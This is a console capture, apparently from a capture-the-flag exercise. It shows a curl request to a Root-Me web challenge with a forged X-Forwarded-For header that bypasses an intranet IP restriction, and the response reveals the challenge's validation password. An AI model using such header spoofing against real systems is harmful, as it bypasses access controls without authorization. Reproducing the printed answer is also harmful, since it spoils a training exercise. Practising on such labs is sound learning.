 C:\Users\jhabli>curl --header "X-Forwarded-For: 192.168.0.2" http://challenge01.root-me.org/web-serveur/ch68/
<!DOCTYPE html>
<html>
<head>
        <title>Secured Intranet</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe' src='https://www.root-me.
org/?page=externe_header'></iframe>
                        <h1>Intranet</h1>
                <div>
                        Well done, the validation password is: <strong>Ip_$po0Fing
</strong>
                </div>
        </body>
</html>
C:\Users\jhabli>D